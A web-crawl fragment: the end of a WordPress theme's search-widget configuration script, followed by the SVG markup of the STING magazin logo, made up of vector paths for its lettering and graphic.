text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_74","tdc_css_class":"tdi_74","tdc_css_class_style":"tdi_74_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_74');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://stingmagazin.cz/wp-content/uploads/2023/01/STING-magazin.svg
body_size: 245145
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 1488 774"><defs><style>.cls-1{isolation:isolate;}.cls-2{mix-blend-mode:multiply;opacity:0.56;}.cls-3{fill:#2e2925;}</style></defs><g class="cls-1"><g id="Layer_2" data-name="Layer 2"><g id="Layer_7" data-name="Layer 7"><image class="cls-2" width="1488" height="774" xlink:href="[data-uri]"></image><polygon class="cls-3" points="1453.45 681.52 1177.13 681.52 1177.13 661.52 1433.45 661.52 1433.45 478.68 446.87 478.68 446.87 661.52 684.23 661.52 684.23 681.52 426.87 681.52 426.87 458.68 1453.45 458.68 1453.45 681.52"></polygon><path class="cls-3" d="M805.94,686.85h-8.57v-23c0-1.24,0-2.54.09-3.92s.13-2.82.24-4.33h-.22c-.23,1.18-.44,2.2-.63,3.05a15.24,15.24,0,0,1-.58,2.06l-9,26.18h-7.09L771,660.93c-.11-.35-.27-1-.49-1.88s-.45-2-.72-3.49h-.24c.12,1.9.21,3.68.26,5.35s.09,3.21.09,4.64v21.3h-7.82V648.34h12.7l7.87,22.83a20.32,20.32,0,0,1,.79,2.52c.21.84.4,1.69.58,2.55h.16c.25-1,.5-1.88.75-2.74s.51-1.65.78-2.39l7.87-22.77h12.38Z"></path><path class="cls-3" d="M827.06,686.85l14-38.51h10.28l13.7,38.51h-9.45l-2.61-8H839l-2.58,8Zm13.86-14.8H851l-4.24-13.37c-.17-.54-.3-1-.39-1.37a10.76,10.76,0,0,1-.26-1.45h-.21c-.09.54-.19,1-.29,1.39a11.66,11.66,0,0,1-.39,1.32Z"></path><path class="cls-3" d="M916.9,684a23.36,23.36,0,0,1-6.21,2.62,30.22,30.22,0,0,1-7.81.95q-9.12,0-14.56-4.82t-5.44-14.49a20.53,20.53,0,0,1,5.52-14.66q5.52-5.85,15.29-5.86a35.63,35.63,0,0,1,6.74.61,34.37,34.37,0,0,1,6.47,2L914.19,657a28.32,28.32,0,0,0-5.16-1.56,27.9,27.9,0,0,0-5.34-.48,11.34,11.34,0,0,0-8.54,3.23q-3.14,3.24-3.14,9.63t3.13,9.43a11.27,11.27,0,0,0,8.15,3,16.69,16.69,0,0,0,2.79-.21,9.62,9.62,0,0,0,2.15-.62v-7.57h-7.71v-6.93H916.9Z"></path><path class="cls-3" d="M936.76,686.85l14-38.51h10.28l13.7,38.51h-9.45l-2.61-8h-14l-2.58,8Zm13.86-14.8h10.07l-4.25-13.37c-.16-.54-.29-1-.38-1.37a10.76,10.76,0,0,1-.26-1.45h-.22a13.55,13.55,0,0,1-.28,1.39,11.66,11.66,0,0,1-.39,1.32Z"></path><path class="cls-3" d="M1025.29,686.85H994.91v-5L1014,655.4H996.34v-7.06h28.89v4.86l-18.66,26.61h18.72Z"></path><path class="cls-3" d="M1051.91,644.77h-6.12l7-8.68h7.55Zm4.32,42.08h-8.67V648.34h8.67Z"></path><path class="cls-3" d="M1116.13,686.85h-8.75l-15.87-24.2c-.47-.71-.86-1.34-1.18-1.86s-.58-1-.76-1.33h-.1c.07.68.12,1.54.16,2.58s0,2.25,0,3.65v21.16h-8.19V648.34h9.34l15.29,23.44c.34.52.67,1.05,1,1.57s.64,1.06.93,1.58h.11a15.59,15.59,0,0,1-.16-2c0-.88-.06-2-.06-3.29V648.34h8.19Z"></path><path class="cls-3" d="M604.91,602.6l20.85-10.89a23.35,23.35,0,0,0,21.77,13.88q8.36,0,12.42-3.18a10.53,10.53,0,0,0,4.06-8.78,10.71,10.71,0,0,0-4.4-9q-4.41-3.29-13.92-5.06-18.24-3.53-26.79-11.3t-8.55-21.51q0-15.63,11-25t29.13-9.35a45,45,0,0,1,21.62,5,36.28,36.28,0,0,1,14.57,14.26l-20.4,10.5a20.83,20.83,0,0,0-7-7.55,19.51,19.51,0,0,0-10.12-2.34q-7.2,0-11.08,3.15a9.74,9.74,0,0,0-3.87,7.89A9.35,9.35,0,0,0,638.1,551q3.84,3,14.34,4.79,17.47,3.15,26.41,11.62t8.93,23q0,16.41-10.5,26t-30,9.62a52.11,52.11,0,0,1-25.41-6.18A40.1,40.1,0,0,1,604.91,602.6Z"></path><path class="cls-3" d="M832.55,534.37H803.11v89.77H778.27V534.37H748.83V514.21h83.72Z"></path><path class="cls-3" d="M927,624.14H902.18V514.21H927Z"></path><path class="cls-3" d="M1103,624.14h-25l-45.31-67.84c-1.28-2-2.35-3.82-3.22-5.33s-1.53-2.77-2-3.8h-.31q.15,2.93.23,7.36c0,3,.08,6.44.08,10.43v59.18H1004.1V514.21h26.68l43.62,65.7c.92,1.48,1.82,3,2.72,4.48s1.72,3,2.49,4.49h.31c-.11-1.28-.18-3.19-.24-5.71s-.07-5.67-.07-9.4V514.21H1103Z"></path><path class="cls-3" d="M1270.52,613.1a69.83,69.83,0,0,1-18.2,9.35,62.84,62.84,0,0,1-20.82,3.61q-27.29,0-42.7-14.68t-15.4-40.44q0-25.92,15.48-42.24t39-16.33q16.56,0,27.37,6.29a41.34,41.34,0,0,1,16.25,16.63l-20,10a23.06,23.06,0,0,0-9.35-9.13,27,27,0,0,0-12.27-2.76,27.94,27.94,0,0,0-21.58,9.39q-8.54,9.4-8.54,26.41,0,17.42,8.47,26.61t22.27,9.19a35,35,0,0,0,8.16-1,23.54,23.54,0,0,0,7.09-2.88V583.28h-22V562.74h46.76Z"></path><path class="cls-3" d="M825,311.43l-25.71-2.27-3.5-11.34,1-1.43-66.94-11.61-60.92-50.84a2.17,2.17,0,0,0-1.71-.49l-.22.06-76.06,8a9.71,9.71,0,0,0-3.2.92l-8.46,4.16L328.89,95.11a1.78,1.78,0,0,0-2.34,2.58l81.19,109.08a7.86,7.86,0,0,0,3.86,2.8l143.27,48L410.21,214a2.52,2.52,0,0,0-2.63.77l-23.39,27.39a2.1,2.1,0,0,0,1.28,3.45l148.1,22.62h0L325.33,242.88a16.71,16.71,0,0,0-5,.15L266,253a1.53,1.53,0,0,0,.06,3l110.61,15.56c2.16.3,4.36.5,6.54.6L519.56,278l-24.68,17.25.07.2-39.34,41.21-61.4-38.1-.49-.3L277.94,322.11,168,416.92l-.27.23L126,520.64l-10,36.05L86.16,662.9,14.69,736.77a1.55,1.55,0,0,0,0,2.12h0a1.54,1.54,0,0,0,2.11.17l80-63.46,135-55.71,82.89-48.74,31.57-26.29,69.85-65.32,39.4-101.49,82,37.21a1.6,1.6,0,0,0,1.62,2.32l2.77-.34.27.13-.05-.15,71.25-8.66a9.5,9.5,0,0,0,2.41-.62l55.81-22.64a9.59,9.59,0,0,0,3.25-2.2l23.5-24.41,11.28,48.65a19.26,19.26,0,0,0-.71,2.23l-8.09,32.36a1.65,1.65,0,0,0,1.57,2.05l39,.78a2.28,2.28,0,0,0,1.57-.59l42.08-38.35a11.48,11.48,0,0,0,2.77-3.85l22.92-51.89a4.17,4.17,0,0,0,.17-2.93l-8.66-28.08,17.86,2.09,36.23,44.4L861.06,416l4.65-54.56ZM790.18,298.2l-87.87,53.67,27.78-64.09ZM725,284.51l-86.19-3.74L667.7,236.7Zm-98.06-5.9-63.37-21.22,15.6-7.1Zm-18.87-2-65-9.92,12.77-5.81Zm-17,1.5-62.8-2.68,6-4.22ZM410.07,205l-77.7-104.42,243.8,147.45-.42.21.34.2L559.49,256l-147-49.22A5.06,5.06,0,0,1,410.07,205Zm-.44,11.78,142,42.79-13.81,6.28-150.46-23Zm-26.26,52.42c-2.08-.09-4.19-.29-6.25-.58L275,254.3l45.89-8.4a13.56,13.56,0,0,1,4.12-.12L530,270.7l-6.48,4.53ZM536.85,411.12l-78.93-72.69,38.14-39.94ZM378.42,425.77l75.85-83.38-1,33.4L433.11,427.7Zm78.78-84,72.5,66.77-73.5-33.34Zm-3.61-2.92-77.65,85.37L333.63,313.6l59.54-12.28Zm-221,26.26L284.84,504l-.1.09-62,53.76L169.71,420l.45-1.11ZM128.69,521.65l18.9-46.83,41.28,112.35-33.64,29.17L124.6,536.4Zm-.51,122,17-14.74,50.93,2,11.63-4.3-45.6,18.76Zm-10-84.26,25.17,67.23L125.52,642.1l-17.88-45Zm112.38,57.84-7.11,2.93-64.78-3,32.88-28.51,80.74,4Zm113.77-74.59L319,563.76l-93.75-4.29,61.39-53.24.84-.72,92,4.31Zm195.76-131L498.38,296.34l.18-.13,132.86-12.54Zm97.36-128L727,287.52l-28.59,65.93ZM700.8,356.2l87.73-53.57-76.09,99.7c-.25.33-.49.67-.72,1Zm71.45,44.32-30.44,4.23,51-50.89Z"></path><path class="cls-3" d="M56.8,124.52A3.65,3.65,0,0,0,60.28,127l.38,0,62.73-6.29a4.55,4.55,0,0,0,3.46-2.22L150.21,78.9a2.85,2.85,0,0,0-1.1-4L57.6,25.76a3.49,3.49,0,0,0-4.31.79L33.56,49.24a3.53,3.53,0,0,0-.68,3.4Zm-21-73.37L55.49,28.46h0a.6.6,0,0,1,.73-.14l91.44,49.16L124.34,117a1.61,1.61,0,0,1-1.24.8l-62.73,6.29a.77.77,0,0,1-.81-.52L35.65,51.72A.59.59,0,0,1,35.76,51.15Z"></path><path class="cls-3" d="M61,22.35l91.89,49.53a5.63,5.63,0,0,0,2.71.69,5.69,5.69,0,0,0,2-.36l59-21.87a1.54,1.54,0,0,0,0-2.88L135.71,15a10.36,10.36,0,0,0-4.57-.71L61.6,19.45a1.54,1.54,0,0,0-.61,2.9Zm70.36-5.19a7.17,7.17,0,0,1,3.27.51l77.61,31.17L156.57,69.48a2.82,2.82,0,0,1-2.31-.16L66.48,22Z"></path><path class="cls-3" d="M162.35,76.18a1.69,1.69,0,0,0,.87,1.6l54.35,29.74a10.26,10.26,0,0,0,4.92,1.26,10.06,10.06,0,0,0,3-.45l77.39-23.06a1.75,1.75,0,0,0,1.22-1.59A1.73,1.73,0,0,0,303,82L230,52.66h0a10.21,10.21,0,0,0-7.36-.07L163.44,74.71A1.68,1.68,0,0,0,162.35,76.18Zm61.3-20.86a7.29,7.29,0,0,1,5.26,0l69.86,28.07-74.14,22.1A7.34,7.34,0,0,1,219,105L167,76.51Z"></path><path class="cls-3" d="M216.51,112l-58.7-32.34a2.62,2.62,0,0,0-3.53,1l-23.1,38.64a4.54,4.54,0,0,0,.54,5.4l53.11,58.27a2.63,2.63,0,0,0,1.94.86h.1a2.58,2.58,0,0,0,2-1L219,144.32l-.55-29A3.85,3.85,0,0,0,216.51,112Zm-29.75,68.71-52.88-58a1.63,1.63,0,0,1-.2-1.94l23-38.41,58.46,32.21a.93.93,0,0,1,.48.78l.52,28Z"></path><path class="cls-3" d="M123.68,125.21l-59.31,5.71a1.67,1.67,0,0,0-1.4,1,1.69,1.69,0,0,0,.26,1.73l50.37,60.15a4.65,4.65,0,0,0,3.57,1.67c.2,0,.4,0,.6,0l61.06-7.8a1.69,1.69,0,0,0,1-2.81l-52-58A5.09,5.09,0,0,0,123.68,125.21Zm-6.28,67.37a1.75,1.75,0,0,1-1.57-.61L67,133.6l57-5.49a2.15,2.15,0,0,1,1.78.7l50.41,56.26Z"></path><path class="cls-3" d="M155.22,230a14.17,14.17,0,0,0,3.44,2.17l27.12,12.14a14,14,0,0,0,3.81,1.1l51.29,7.36a5.65,5.65,0,0,0,.58,0,4.2,4.2,0,0,0,3-1.23l21.87-22a2,2,0,0,0-.61-3.29l-76.24-34a10.32,10.32,0,0,0-5.4-.81l-60.88,7.41a1.69,1.69,0,0,0-.9,3Zm29.17-35.64a7.42,7.42,0,0,1,3.86.58l75.08,33.48-21,21.11a1.26,1.26,0,0,1-1.06.35L190,242.49a11.45,11.45,0,0,1-3-.88l-27.12-12.14a11.22,11.22,0,0,1-2.74-1.73L126.26,201.4Z"></path><path class="cls-3" d="M191,187.7a1.69,1.69,0,0,0,1,1.14l79.74,35.57L315.42,197a1.72,1.72,0,0,0,.77-1.2,1.67,1.67,0,0,0-.42-1.37L286,161.56a10.24,10.24,0,0,0-5.65-3.17l-58.08-11.13-31,39A1.73,1.73,0,0,0,191,187.7Zm32.5-37.25,56.35,10.8a7.26,7.26,0,0,1,4,2.27l28.77,31.76-41.19,25.84-76.89-34.3Z"></path><path class="cls-3" d="M255.13,250.94a1.63,1.63,0,0,0,.31,0l65.37-12.33a13.31,13.31,0,0,1,4.08-.15l52,5.89,25-29.84a1.68,1.68,0,0,0,.29-1.67,1.72,1.72,0,0,0-1.31-1.09L324.85,199a10.21,10.21,0,0,0-7.13,1.44l-44.4,28-.14.09-19.25,19.53a1.69,1.69,0,0,0,1.2,2.88ZM275,230.82l44.26-27.88a7.31,7.31,0,0,1,5.1-1l74,12.33-22.67,27-50.46-5.72a16.77,16.77,0,0,0-5,.19l-61.53,11.61Z"></path><path class="cls-3" d="M223.05,115.74l.51,25a2.94,2.94,0,0,0,2.37,2.81l55,10.77a3.66,3.66,0,0,0,.57,0,3,3,0,0,0,2.73-1.84l25.19-62.26A1.7,1.7,0,0,0,307.35,88l-82.08,24.67A3.13,3.13,0,0,0,223.05,115.74Zm3.06-.26,79.64-23.93-24.27,59.92-55-10.78-.51-25A.21.21,0,0,1,226.11,115.48Z"></path><path class="cls-3" d="M288.86,158.41,319.1,191.8A10.22,10.22,0,0,0,325,195l74,12.19.25,0a1.52,1.52,0,0,0,1.22-2.43L316.47,90.55a1.63,1.63,0,0,0-2.83.36l-25.52,63.33A4,4,0,0,0,288.86,158.41Zm2-3.08,24.66-61.21,80.68,109.67-70.67-11.64a7.28,7.28,0,0,1-4.23-2.3L291,156.45A1.09,1.09,0,0,1,290.82,155.33Z"></path></g></g></g></svg>